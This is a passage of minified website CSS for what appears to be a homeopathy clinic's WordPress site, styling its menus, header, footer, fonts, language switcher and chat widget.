i{width:20px;text-align:center;margin-right:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li ul{position:absolute;top:0;left:100%;z-index:1;width:220px;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);text-align:left;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul li ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul li ul{left:auto;right:100%}.nav>[class*=menu-]>ul.menu>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li:hover>ul{top:0;opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width{position:static}.rt-mega-menu{width:700px;padding-right:0;padding-left:0;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,.15);text-align:left}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width .rt-mega-menu{width:100%}.rt-mega-menu>ul{display:table;table-layout:fixed;width:100%}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>.rt-mega-menu,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>.rt-mega-menu{left:auto;right:0}.rt-mega-menu>ul>.menu-item{padding-top:40px;padding-right:25px;padding-bottom:45px;padding-left:25px;border-right:1px solid rgba(0,0,0,.06)}.rt-mega-menu>ul>.menu-item:last-child,.rt-mega-menu>ul>.menu-item:only-child{border-right:none}.rt-megamenu-widget .rt-megamenu-widget-title{margin-bottom:20px;text-transform:none;font-weight:700;font-size:16px;color:#2f3241;line-height:26px}.rt-megamenu-widget ul.menu{margin-left:-25px;margin-right:-25px}.rt-megamenu-widget ul.menu>li{position:relative}.rt-megamenu-widget ul.menu>li:last-child,.rt-megamenu-widget ul.menu>li:only-child{margin-bottom:0}.rt-megamenu-widget ul.menu>li>a{display:block;padding:7px 25px;background-color:rgba(0,0,0,0);text-transform:none;font-weight:400;font-size:15px;color:#919191;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.rt-megamenu-widget ul.menu>li>a:hover{background-color:rgba(0,0,0,.06)}.rt-megamenu-widget ul.menu>li>a i{width:20px;text-align:center;margin-right:10px}.rt-megamenu-widget iframe{border:5px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.rt-megamenu-widget .widget.widget_recent_entries ul>li a{color:#010101}.rt-megamenu-widget .widget.widget_recent_entries ul>li .post-date{display:block;color:rgba(0,0,0,.2)}body[data-header-style=header-style-twelve] #mobile-menu{width:100%}body[data-header-style=header-style-twelve] #mobile-menu{right:-100%}.mobile-menu-close{padding:10px 15px 8px;border-bottom:1px solid rgba(0,0,0,.075);text-align:right;cursor:pointer}.mobile-menu-close i{font-size:20px;line-height:1}.sidr .rt-mega-menu{position:static;width:100%;float:left;opacity:1!important;visibility:visible!important;background-color:transparent;box-shadow:initial;transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important}.sidr .rt-mega-menu>ul>.menu-item{border-bottom:1px solid rgba(0,0,0,.075)}.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{border-bottom-color:rgba(0,0,0,.075);color:inherit;letter-spacing:0}.sidr .rt-mega-menu .rt-megamenu-widget ul.menu>li{color:inherit}.header_main_action{float:right;margin-top:18px;text-align:center;font-size:0}.header_main_action ul>li{position:relative;display:inline-block;vertical-align:top;margin-right:22px}.header_main_action ul>li:last-child,.header_main_action ul>li:only-child{margin-right:0}.header_main_action ul>li i{line-height:1;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.floating-searchbar>i.fa-times,.header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-times,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{opacity:1;visibility:visible}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-search,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-search{opacity:0;visibility:hidden}.header_main_action ul>li>.floating-search-bar{position:absolute;top:calc(100% + 30px);right:0;width:310px;padding:20px;background-color:rgba(255,255,255,.9);box-shadow:0 2px 5px rgba(0,0,0,.15);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li>.floating-search-bar{top:100%;opacity:1;visibility:visible}.header_main_action ul>li>.floating-search-bar .form-row{position:relative;padding:0;margin:0}.header_main_action ul>li>.floating-search-bar .form-row input[type=search]{width:100%;height:44px;padding:0 40px 0 15px;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:initial;font-size:15px;color:#1e0d32}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit]{position:absolute;top:5px;right:0;z-index:1;width:40px;height:100%;background-color:initial;border:none;cursor:pointer}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit] i{font-size:16px;color:#1e0d32;line-height:16px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon{position:relative;display:block;margin-right:6px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{position:absolute;top:-8px;right:-13px;width:18px;height:18px;background-color:#121212;border-radius:50%;font-size:10px;color:#fff;line-height:20px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.header-hamburger{cursor:pointer}.header_main_action ul>li.header-hamburger>i{font-size:20px}.flyout-search-close{position:absolute;top:20px;right:20px;text-align:center}.flyout-search-close i{font-size:30px;color:#fff;line-height:30px;cursor:pointer}@media screen and (min-width:992px) and (max-width:1199px){.header_top_item ul.contact li{padding-left:11px;padding-right:11px;font-size:12px}.header_top_item ul.contact li .has-icon{padding-left:35px}}@media screen and (min-width:768px) and (max-width:991px){.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}}@media screen and (min-width:480px) and (max-width:767px){.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (min-width:321px) and (max-width:479px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (max-width:320px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}.wraper_footer_main{border-bottom-width:1px;border-bottom-style:solid}.wraper_footer_main>.container{padding-top:80px;padding-bottom:40px}.footer_main_item{margin-bottom:40px}.footer_main_item>:last-child{margin-bottom:0!important}.footer_main_item .widget{margin-bottom:25px}.footer_main_item .widget-title{margin-bottom:25px;font-weight:700;font-size:20px;color:#fff;line-height:30px}.footer_main_item .widget-title a{color:inherit}.footer_main_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_media_image{margin-bottom:30px}.footer_main_item .widget_media_image img{max-width:252px!important}.footer_main_item .widget_nav_menu ul,.footer_main_item .widget_recent_entries ul{margin-bottom:10px}.footer_main_item .widget_nav_menu ul:after,.footer_main_item .widget_recent_entries ul:after{content:" ";display:block;clear:both}.footer_main_item .widget_nav_menu ul li,.footer_main_item .widget_recent_entries ul li{margin-bottom:12px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_nav_menu ul li{position:relative;padding-left:18px}.footer_main_item .widget_nav_menu ul li:before{position:absolute;top:1px;left:0;content:"\f054";font-family:FontAwesome;font-size:65%}.footer_main_item .widget_nav_menu ul li a,.footer_main_item .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item .widget_nav_menu ul li ul,.footer_main_item .widget_recent_entries ul li ul{margin-top:10px}.footer_main_item .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(255,255,255,.7)}.footer_main_item .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.footer_main_item input[type=email],.footer_main_item input[type=search],.footer_main_item input[type=text],.footer_main_item select{width:100%;height:50px;margin-bottom:12px;padding-left:20px;padding-right:145px;background-color:#fff;border:none;border-radius:35px;font-weight:400;font-size:15px;color:#252525;line-height:26px}.footer_main_item button[type=button],.footer_main_item button[type=submit],.footer_main_item input[type=button],.footer_main_item input[type=submit]{height:50px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_search form.search-form{position:relative}.footer_main_item .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;opacity:.7}.footer_main_item .widget_text img{margin-bottom:10px}.footer_main_item ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:300;font-size:15px;color:#dfd9d9;line-height:26px}.footer_main_item ul.contact li strong{text-transform:uppercase;font-weight:600}.footer_main_item ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.footer_main_item ul.contact li.email:before{left:0;content:"\f0e0"}.footer_main_item ul.contact li.address:before{left:3px;content:"\f041"}.footer_main_item ul.contact li.phone:before{left:0;content:"\f095"}.footer_main_item ul.social{font-size:0}.footer_main_item ul.social li{display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:6px}.footer_main_item ul.social li a{display:block;width:32px;height:32px;background-color:initial;border:1px solid rgba(255,255,255,.3);border-radius:50%;text-align:center;font-size:15px;color:rgba(255,255,255,.3);line-height:30px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item ul.social li a:hover{color:#121212}.wraper_footer_copyright>.container{padding-top:20px;padding-bottom:1px}.footer_copyright_item{margin-bottom:10px}.footer_copyright_item>:last-child{margin-bottom:0!important}.footer_copyright_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu{margin:0 0 15px;font-size:0}.footer_copyright_item ul.menu li{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:5px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu li:last-child,.footer_copyright_item ul.menu li:only-child{margin-right:0}.footer_copyright_item ul.menu li a{color:inherit}.footer_copyright_item ul.menu li ul{display:none}.post.style-one .post-meta>span i,.widget-area>.widget.widget_nav_menu ul li a:hover,.widget-area>.widget.widget_radiantthemes_contact_box_widget ul.contact li:before,a,a:focus,a:hover{color:#02646f}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit],.footer_main_item .widget-title:before,.footer_main_item ul.social li a:hover,.hamburger-menu-main .widget-title:before,.nav>[class*=menu-]>ul.menu>li:before,.nicescroll-cursors,.preloader,.widget-area>.widget.widget_search .search-form button[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce form .form-row input.button,.woocommerce form .form-row input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,body>.scrollup{background-color:#02646f}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus,.footer_main_item ul.social li a:hover,.widget-area>.widget select:focus,.woocommerce form .form-row textarea:focus{border-color:#02646f}.widget-area>.widget{border-top-color:#02646f}.wraper_header.style-one .header_main .responsive-nav i,.wraper_header.style-one .header_main_action ul>li i{font-size:17px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}.wraper_header.style-one .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_fullwidth_menu .full-inner nav ul li a:hover{color:#02646f}.wraper_header.style-twelve .header_main .responsive-nav i,.wraper_header.style-twelve .header_main_action ul>li i{font-size:18px}.header_top_item ul.contact li .has-icon .icon i,.header_top_item ul.contact li.phone strong{color:#02646f}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}body[data-header-style=header-style-twelve] #hamburger-menu{max-width:440px}body[data-header-style=header-style-twelve] #hamburger-menu.right{right:-440px}.wraper_header.style-twelve .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_inner_banner_main .inner_banner_main{text-align:left}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:center}.wraper_footer.style-eleven .footer_main_item button[type=button],.wraper_footer.style-eleven .footer_main_item button[type=submit],.wraper_footer.style-eleven .footer_main_item input[type=button],.wraper_footer.style-eleven .footer_main_item input[type=submit]{background-color:#02646f}.woocommerce form .form-row input.button{background-color:#02646f}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .3s;transition-delay:0s}.sfm-menu ul li h3{display:none}.wraper_inner_banner{background-image:var(--wpr-bg-6b234bd1-54d1-4f36-a1a8-19684017240b)!important}.aboutUsMenu h3.rt-megamenu-widget-title{display:block}h3.rt-megamenu-widget-title{display:none}.header_top{display:flex;align-items:center}@media (max-width:1024px){.header_top_item .contact{display:none}.wraper_header.static-header #sticky-wrapper{display:none}.header_top_item .brand-logo img{max-width:120px;float:left}.sfm-navicon-button.sf_label_default{position:fixed}}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:left}#gt_float_wrapper{position:fixed;top:20px;right:49px!important;z-index:999999}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:transparent 0 0 0!important;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.wraper_header_main>.container{padding-top:0;padding-bottom:0;width:1300px!important}.image{background-image:var(--wpr-bg-bd5d3b6b-9344-449c-b6d0-3fa57b965ca0)!important;background-size:cover;position:center;background-position:auto}.woocommerce div.product .product_title{color:#02646f}.woocommerce div.product form.cart div.quantity{display:none}.form-row{display:flex;gap:20px;margin-bottom:20px;flex-wrap:wrap}input[type=date],input[type=email],input[type=tel],input[type=text],textarea{width:100%;padding:12px 15px;border:1px solid #ccc;border-radius:4px;font-size:15px;box-sizing:border-box}textarea{min-height:120px;resize:vertical}input[type=submit]{background-color:#02646f;color:#fff;padding:12px 30px;border:none;border-radius:4px;font-size:16px;cursor:pointer;transition:background-color .3s ease}.header_main_action ul>li.header-cart-bar{display:none}body{background-color:#fff}body{font-family:Rubik;line-height:28px;letter-spacing:0;font-weight:400;font-style:normal;color:#434343;font-size:15px}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h3{font-family:Poppins;line-height:48px;letter-spacing:0;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,.01)}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,.2)}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.header-hamburger i{color:#fff}.wraper_header.style-one .header_main .responsive-nav i{color:#838383}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,.01)}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383}.wraper_header.style-twelve .wraper_header_top{background-color:#fff}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,.85)}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-twelve .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_inner_banner_main>.container{padding-top:63px;padding-bottom:0}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0;font-weight:700;font-style:normal;color:#fff;font-size:34px}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.wraper_inner_banner_breadcrumb>.container{padding-top:10px;padding-bottom:65px}.wraper_footer.style-one{background-color:#161616}.wraper_footer.style-one .wraper_footer_main{background-color:#00174d}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_footer.style-one .wraper_footer_copyright{background-color:#00174d}.wraper_footer.style-eleven{background-position:center top;background-image:var(--wpr-bg-7212be06-990b-4163-9fd6-a3af0bf2925b);background-size:cover}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,.3)}.woocommerce form .form-row input.button{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px}.woocommerce form .form-row input.button:hover{background-color:#4aaf52}.woocommerce form .form-row input.button{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52}.woocommerce form .form-row input.button:hover{border-top:0 solid;border-bottom:0 solid;border-left:0 solid;border-right:0px solid}.woocommerce form .form-row input.button{box-shadow:5px 5px 5px 1px #ddd;-webkit-box-shadow:5px 5px 5px 1px #ddd;-moz-box-shadow:5px 5px 5px 1px #ddd;-o-box-shadow:5px 5px 5px 1px #ddd}.woocommerce form .form-row input.button{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.woocommerce form .form-row input.button:hover{color:#fff}.gt_float_switcher .gt-selected .gt-current-lang{padding:15px 22px;color:#333;font-weight:700}#google_translate_element2{display:none!important}body{top:0!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:10px 15px;color:#444;transition:color .4s linear}.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;text-align:right}.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0)}.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}.gt_float_switcher .gt_options a.gt-current{display:none}.gt_float_switcher .gt-selected .gt-current-lang{padding:10px 15px;color:#333;font-weight:700}.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate(-180deg)}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate(0)}.sp20{text-align:center;display:table-column}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--color:hsl(var(--ch) var(--cs) var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat 